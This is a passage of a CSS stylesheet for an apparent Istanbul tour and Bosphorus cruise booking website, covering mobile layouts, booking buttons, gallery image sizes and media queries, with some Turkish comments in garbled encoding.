	text-decoration: none
}

.book-but-review-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-review-m:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-review-m a {
	color: #fff;
	text-decoration: none
}



.book-but-booknow-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #f1970a;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-booknow-m:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow-m a {
	color: #fff;
	text-decoration: none
}



#scroller-anchor {
	display: none
}
.tour-detail-sag-price-m {
	height: 140px;
	text-align: center;
	width: 100%;
	background-image: url(../img/price-bg.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	position: relative;
	display: block
}
.tour-detail-sag-price-m-1 {
	height: 140px;
	text-align: center;
	width: 100%;
	background: rgb(62,184,139);
	background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
	position: relative;
	display: block;
	_box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.group-book-alert1-m{
	background-color:#D42E00; 
	border:1px solid #DFDFDF; 
	padding:10px; 
	margin:0px 0px 50px 0px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff;
	}
.group-book-alert1-m h6{
	padding:10px; 
	margin:0px;
	color:#FFFF33;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
.group-book-alert1-m p{
	padding:10px; 
	margin:0px;
	color:#FFF;
	font-size:90%;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}

.container .short-menu-top {
	width: 100%;
	margin: -49px 0 0 0;
	position: absolute;
	z-index: 0
}
.container .select {
	width: 100%;
	background-color: #ff4e00;
	border-radius: 0
}
.short-menu-top {
	position: absolute;
	z-index: 999;
	width: 90%;
	height: auto;
	left: 0;
	right: 0;
	margin: 20px auto auto auto;
	display: none;
}
.short-menu-top select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	outline: 0;
	box-shadow: none;
	border: 0 !important;
}
.select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	border: none;
	font-weight: 400;
	font-size: 14px;
	color: #fff;
	background-color: rgba(8, 77, 130, 0.8);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	padding: 6px 30px 7px 10px;
	width: auto;
	height: 40px;
	line-height: 20px;
	display: block;
	font-family: 'Quicksand', sans-serif;
	box-shadow: 2px 4px 3px rgba(0,0,0,0.3);
	margin: 0 auto;
	background-image: url(../img/cat-arrov.png);
	background-position: right;
	background-repeat: no-repeat;
	border-radius: 5px
}
.container h1 {
	margin-top: 20px
}
.watsup-cont-m {
	width: 64px;
	height: 64px;
	position: fixed;
	z-index: 999999;
	right: 0;
	bottom: 0;
	display: block;
	
		filter : drop-shadow(0 0 15px #36665f);
		animation: pulsate-wp 2s ease-out infinite;

}
@-webkit-keyframes pulsate-wp {
    0%   { filter : drop-shadow(0 0 0px #36665f); }
    50%  { filter : drop-shadow(0 0 15px #36665f); }
    100% { filter : drop-shadow(0 0 0px #36665f); }
}

.watsup-cont {
	display: none
}
.special-offer-b {
	width: 90%;
	font-size: .9em
}
.res-img-col-two-left {
	width: 100%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 0 10px 0
}
.res-img-col-two-right {
	width: 100%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 0 10px 0
}
.res-img-col-two-left-icon1{
	width: 85%;
}

.row-sol-icerik { 
} 
.row-sag-icerik { 
	padding-top: 30px; 
	padding-bottom: 30px;
} 


.yat-sol-m {
	width: 100%;
	float: none;
}
.yat-sag-m {
	width: 100%;
	float: none;
	margin-top: 30px
}
.tour-kutu-list-left {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-list-ort {
	width: 100%;
	margin-right: 0;
	float: none;
	padding: 0 10px 0 10px
}
.tour-kutu-list-right {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-list {
	margin-bottom: 40px
}
.tour-kutu-list-ort h2 {
	font-size: 1em;
	padding: 15px 10px 0 0;
	margin: 0;
	text-align: center
}
h2 a {
	display: block
}
.box {
	width: 90%;
}
.popup {
	width: 90%;
}
.tour-kutu-m, .tour-kutu-m-ex1, .tour-kutu-m-ex2 {
	width: 100%;
	margin-right: 0;
	float: none;
}
.team-span {
	display: none
}
.image-cat-mein h1 {
	font-size: 1.2em;
}
.image-cat-mein h2 {
	font-size: 1.5em;
	padding: 10%
}
.wedding-main {
	margin-top: 50px;
	width: 100%;
	height: 100%;
	background-image: url(../img/Windsong-Mega-wedding-m.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.wedding-main h2 {
	font-size: 1.2em;
	padding: 5%;
}
.wedding-span1 {
	display: none
}
.tour-list-kutu h2 {
	border-bottom: 0;
	white-space: inherit
}
.team-bulding-main h2 {
	font-size: 1.2em;
	padding: 1%;
}
.team-bulding-main span {
	font-size: 1.2em;
}
.riwievs {
	margin: 20% auto auto auto;
}
.overlay-main {
	display: none
}
.kutu-most-b h2.h2-mstf {
	display: none;
}

.kutu-most-b h2 {
	width: 90%;
	font-size: 16px
}
.kutu-most-k h2 {
	width: 90%;
	font-size: 16px
}
.kutu-most-k h3 {
	font-size: 16px
}
.t1 {
	display: block;
	width: auto;
	height: auto;
	background-color: #3798d9;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
}
.t2 {
	display: block;
	width: auto;
	height: auto;
	background-color: #18497A;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
	
	_background-color: #9575cd;
	_border-radius: 5px 15px;
}
.t3 {
	display: block;
	width: auto;
	height: auto;
	background-color: #9575cd;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
	
	_background-color: #ffb74d;
	_border-radius: 15px 5px;
}
.t4 {
	display: block;
	width: auto;
	height: auto;
	background-color: #FFB74D;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
}
.t5 {
	display: block;
	width: auto;
	height: auto;
	background-color: #66bb6a;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
}
.t6 {
	display: block;
	width: auto;
	height: auto;
	background-color: #08B6E6;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
}

.boat-icon {
	background-image: url(../img/boat.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.Lunch-icon {
	background-image: url(../img/lunch.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.sunset-icon {
	background-image: url(../img/sunset.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.dancing-icon {
	background-image: url(../img/dancing.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.istanbultour-icon {
	background-image: url(../img/icon-istanbultour.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.t1 p, .t2 p, .t3 p, .t4 p, .t5 p, .t6 p  {
	margin: 0;
	padding: 0;
	font-size: 14px
}
.t1 span, .t2 span, .t3 span, .t4 span, .t5 span, .t6 span,  {
	font-size: 12px
}
#mobile-short {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
	display: block
}

.book-main {
	width: 80%;
	height: 80px;
	_margin: 0; 
	    margin: 0px 25% 0px 25%;
	float:left
}
.book-main-ic-button {
	width: 100%;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 20px 0 10px 0;
}
.price-ic {
	float: left;
	width: auto;
	line-height: 40px; padding-right:30px;
	padding-left: 20px;
}
.book-buton-float {
	float: left;
	width: auto;
	color: #FFF;
	text-align: center; padding-right:20px
}
.inf-img{ width:100%; float: none; }
.inf-img1{width:100%; float: none; }
.inf-img2{width:100%; float: none; }
.inf-img2-1{width:98%; float: none; }
.special-offer-t {

 background-image:url(../img/birthday-party-m.jpg); min-height:100%
	
	
}
#desk{ display:none}
/*#mob{ display:block; margin-top:20px; padding:0; font-size:18px; text-align:center}*/
#mob{ display:block; margin-left:20px; margin-top:20px; padding:0; font-size:18px; text-align:left; color:#fff; _color:#FFCB05; font-weight:900;}
#gide{ display:none}
.book-detail-sol {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	border-right: none;
	box-sizing: border-box
}
.book-detail-sag {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
}













/*MUSTAFA KODLARI*/

/* Create four equal columns that floats next to each other */
.column_ex {
  float: left;
  width: 25%;
  padding: 0px;
}

/* Clear floats after the columns */
.row_ex:after {
  content: "";
  display: table;
  clear: both;
}






/*MUSTAFA KODLARI*/

/* The grid: Three equal columns that floats next to each other */
.column {
  float: left;
  width: 30%;
  margin:5px 5px 20px 5px;
  padding: 10px 10px 10px 10px;
  text-align: center;
  font-size: 14pt;
  cursor: pointer;
  color: #575771;
  
  height:100%;object-fit:cover;
  
  background:#F6F8FB; border:5px solid #A7DAF2;
}

.containerTab {
  padding: 20px;
  color: white;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Closable button inside the image */
.closebtn {
  float: right;
  color: white;
  font-size: 35px;
  cursor: pointer;
}



.bannerDiv_ShowHide_mobile{
display: none;
}
.bannerDiv_ShowHide_screen{
display: block;
}





/* BUTTON SÃTÃL */
.button-price {
  display: inline-block;
  border-radius: 4px;
  background-color: #f4511e;
  border: none;
  color: #FFFFFF;
  text-align: center;
  font-size: 20px;
  padding: 10px;
  width: 200px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.button-price span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.button-price span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button-price:hover span {
  padding-right: 25px;
}

.button-price:hover span:after {
  opacity: 1;
  right: 0;
}



.button-price1 {
  display: inline-block;
  border-radius: 4px;
  background-color: #000000;
  border: none;
  color: #FFFFFF;
  text-align: center;
  font-size: 20px;
  padding: 10px;
  width: 200px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.button-price1 span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.button-price1 span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button-price1:hover span {
  padding-right: 25px;
}

.button-price1:hover span:after {
  opacity: 1;
  right: 0;
}

/* BUTTON SÃTÃL */




.gallery-img-ikili {
	width: 42%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-fiftyfifty {
	width: 47%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-last {
	margin-right: 0
}



.gallery-img-fiftyfifty-middle {
	width: 31%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-middle-last {
	margin-right: 0
}


.gallery-img-100-bgcolor1 {
	width: 96%;
	float: none;
	padding: 1% 2% 1% 2%;
	_margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	background:#DEEEFF;
	text-align: left;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-100 {
	width: 97.5%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-97 {
	width: 97%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-97-newyear {
	width: 94%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% auto 1% auto;
	border:5px solid #ffffff;
	text-align: center;
	_box-shadow: rgba(0, 0, 0, 0.17) 0px -23px 25px 0px inset, rgba(0, 0, 0, 0.15) 0px -36px 30px 0px inset, rgba(0, 0, 0, 0.1) 0px -79px 40px 0px inset, rgba(0, 0, 0, 0.06) 0px 2px 1px, rgba(0, 0, 0, 0.09) 0px 4px 2px, rgba(0, 0, 0, 0.09) 0px 8px 4px, rgba(0, 0, 0, 0.09) 0px 16px 8px, rgba(0, 0, 0, 0.09) 0px 32px 16px;
	box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
}

.gallery-img-95 {
	width: 94%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-kutu-35 {
	width: 35%;
	height: auto;
	float: left;
	padding: 0 1% 0 1%;
	margin: 1% 1% 1% 0.5%;
	_border:5px solid #ffffff;
	text-align: left;
	_box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-kutu-65 {
	width: 60%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	_border:5px solid #ffffff;
	text-align: left;
	_box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-100-mini {
	width: 93%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 13% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-30 {
	width: 30%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-30-last {
	margin-right: 0
}

.gallery-img-31 {
	width: 27%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-31-last {
	margin-right: 0
}


.gallery-img-35 {
	width: 35%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-35-last {
	margin-right: 0
}

.gallery-img-29 {
	width: 29%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-29-last {
	margin-right: 0
}

.gallery-img-25 {
	width: 22%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-25-last {
	margin-right: 0
}

.gallery-img-20 {
	width: 20%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-20-last {
	margin-right: 0
}

.gallery-img-20-1 {
	width: 19%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 0% 1% 0.7%;
	border:1px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-20-2 {
	width: 17%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 0% 1% 1.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-75 {
	width: auto;
	max-width:250px;
	height: 0%;
}







.gallery-img-100w {
	width: 100%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-100w-last {
	margin-right: 0
}

.gallery-img-96w {
	width: 96%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-96w-last {
	margin-right: 0
}



.gallery-img-25w {
	width: 24%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-25w-last {
	margin-right: 0
}

.gallery-img-30w {
  width: 32%;
  height: auto;
  _float: left;
  _padding: 1% 2% 1% 2%;
  margin: 3% 0% 1% 0%;
  border:5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
}
.gallery-img-30w-last {
  margin-right: 0
}

.gallery-img-cover-30w {
  width: 31%;
  /* YÃ¼ksekliÄŸi sabit tutmak yerine, 425x253 oranÄ±nÄ± koruyalÄ±m */
  aspect-ratio: 425 / 253; /* Modern tarayÄ±cÄ±larda ideal! */
  
  /* Eski tarayÄ±cÄ±lar iÃ§in yedek (isteÄŸe baÄŸlÄ±): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taÅŸmasÄ±nÄ± engeller */
  position: relative;
}

.gallery-img-cover-30w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}


.gallery-img-50w {
  width: 49%;
  height: auto;
  _float: left;
  _padding: 1% 2% 1% 2%;
  margin: 3% 0% 1% 0%;
  border:5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
}
.gallery-img-50w-last {
  margin-right: 0
}

.gallery-img-cover-50w {
  width: 48%;
  /* YÃ¼ksekliÄŸi sabit tutmak yerine, 425x253 oranÄ±nÄ± koruyalÄ±m */
  aspect-ratio: 425 / 253; /* Modern tarayÄ±cÄ±larda ideal! */
  
  /* Eski tarayÄ±cÄ±lar iÃ§in yedek (isteÄŸe baÄŸlÄ±): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taÅŸmasÄ±nÄ± engeller */
  position: relative;
}

.gallery-img-cover-50w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.gallery-img-75w {
	width: 74%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-75w-last {
	margin-right: 0
}

.gallery-img-45w {
	width: 45%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-45w-last {
	margin-right: 0
}


.gallery-img-fiftyfifty-mini {
	width: 43%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-mini-last {
	margin-right: 0
}

.gallery-KUTU-fiftyfifty-mini {
	width: 46%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-KUTU-fiftyfifty-mini-last {
	margin-right: 0
}


/* On screens that are 992px wide or less, go from four columns to two columns */
@media screen and (max-width: 992px) {
  .column_ex {
    width: 100%;
  }
  
  .column {
  width: 20%;
}


.bannerDiv_ShowHide_mobile{
display: none;
}

.bannerDiv_ShowHide_screen{
display: block;
}

.gallery-img-ikili {
	width: 94%;
	height: auto;
}

  
}

/* On screens that are 600px wide or less, make the columns stack on top of each other instead of next to each other */
@media screen and (max-width: 768px) {
  .column_ex {
    width: 50%;
  }
  
  .column {
  width: 20%;
}



.bannerDiv_ShowHide_mobile{
display: none;
}

.bannerDiv_ShowHide_screen{
display: block;
}





}







/* On screens that are 600px wide or less, make the columns stack on top of each other instead of next to each other */
@media screen and (max-width: 430px) {

  .resim-kutusu-v12082023 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v12082023 a {width: 100%; /* Her resmin geniÃ¾liÃ°i, her satÃ½rda 4 resim olduÃ°u iÃ§in %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v12082023 img {width: 100%; height: auto; display: block;}


.content-linkkutu {
  display: none;
}
.content-linkkutu-m1{
  display: flex;
  flex-direction: column;
  border-radius: 10px 40px 10px 40px;
  border: 1px solid #DFDFDF;
  background-color: #ffffff;
}

  .column_ex {
    width: 100%;
  }
  
    .column {
  width: 100%;
}
.group-book-alert1-m{
	display:none;
	}
	.combo-all-in-one-1{ width:97%; height:auto; overflow:hidden; margin-top:50px; box-shadow: inset 0 0 100vw 100vw rgba(0, 0, 0, 0.1), 0 16px 8px -8px rgba(0, 0, 0, 0.4);}
  
	.combo-left-2{ 	width:100%; float:left; background-image: url(../img/Private-Bosphorus-Sunset-Cruise.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left-1{ 	width:100%; float:left; background-image: url(../img/afternoon-bosphorus-sightseeing-cruise-mobil.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left-1x{ 	width:100%; float:left; background-image: url(../img/morning-bosphorus-sightseeing-cruise-mobil.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left{ 	width:100%; float:left; background-image: url(../img/Historical-Tour-of-Istanbul-with-Bosphorus-Cruise-m.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-right{ 	width:100%; height:100%; float:left; background-color:#F36A3E; font-size:90%;}
	.combo-right-1{ 	width:100%; height:100%; float:left; background-color:#2776C1; font-size:90%;}
	.combo-right-2{ 	width:100%; height:100%; float:left; background-color:#DE8D50; font-size:90%;}

  .prvt1-t-ex img {
	width: 100%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-ex h3 {
	display: block;
	width: 100%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-ex p {
	display: block;
	width: 100%;
	float: right;
}




.bannerDiv_ShowHide_mobile{
display: block;
}

.bannerDiv_ShowHide_screen{
display: none;
}

  
  
  
	.gallery-img-fiftyfifty {
		width: 90%;
		height: auto;
		float: left;
		padding: 1% 1% 1% 1%;
		margin: 3% 1% 3% 1%;
		}
	.gallery-img-fiftyfifty-last {
		margin-right: 0
		}

  
  .gallery-KUTU-fiftyfifty-mini {
	width: 95%;
	height: auto;
	display: blok;
}
.gallery-KUTU-fiftyfifty-mini-last {
	margin-right: 0
}
  
  
  
.gallery-img-fiftyfifty-mini {
	width: 95%;
	height: auto;
}





.gallery-img-30, .gallery-img-20, .gallery-img-20-2, .gallery-img-25, .gallery-img-29, .gallery-img-31, .gallery-img-kutu-35, .gallery-img-kutu-65, .res-img-col-two-left3, .res-img-col-two-left45, .res-img-col-two-right45, .res-img-col-two-left1, .res-img-col-two-right1, .res-img-col-two-right-15, .gallery-img-97, .gallery-img-25w, .gallery-img-30w, .gallery-img-cover-30w, .gallery-img-cover-50w, .gallery-img-50w, .gallery-img-45w  {
	width: 95%;
	height: auto;
	display: block;
}

.res-img-col-two-right-v1-47, .res-img-col-two-right-v1-30, .res-img-col-two-left-v1-30 {
	width: 89%;
	height: auto;
	display: block;
	margin: 10px 0px 10px 10px;
	float: none;
}

.sutun-col-two-left, .sutun-col-two-right, .sutun-col-two-left-36, .sutun-col-two-right-36 { 
	width: 96%;
	height: auto;
	display: block;
	box-shadow: none;
	_margin: 0;
	margin: 20px 0 20px 0;
}

.res-img-col-kutu-50, .res-img-col-kutu-25 , .res-img-col-kutu-20 , .res-img-col-kutu-30, .res-img-col-kutu-18, .res-img-col-kutu-38 {
	width: 98%;
	height: auto;
	display: blok;
}

.gallery-img-20-1 {
	width: 98%;
	height: auto;
	display: blok;
}
.gallery-img-30-last {
	margin-right: 0
}



.res-img-col-two-left2, .res-img-col-two-right2, .res-img-col-two-right3 {
	width: 95%;
	height: auto;
	display: blok;

}

.relative_box {
	width: 99%;
	height: auto;
}


.ul-li-input-field-columns2 { columns: 1; -webkit-columns: 1; -moz-columns: 1; margin: 0px auto; }

.box-sitil-1 {
    width: 90%; 
    height: auto;
    background: #F6FBF6;
    /* padding: 10px; */
    margin: 5px;
    font-size: 12pt;
    font-weight: normal;
    display: flex;
    border-radius: 5px;
    -webkit-transition: all .3s;
    transition: all .3s;
    box-shadow: 0 0 5px 0 rgb(62 28 131 / 20%);
    border: 7px solid #ffffff;
}





.image-cat-mein {
	width: 100%;
	height: auto;
	position: relative; 
}
.image-cat-mein img {
	width: 100%;
	height: auto
}
.image-cat-mein h1 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 5%;
	font-size: 1.0em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein h2 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 10% 8% 8% 8%;
	font-size: 1.1em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein a {
	display: block;
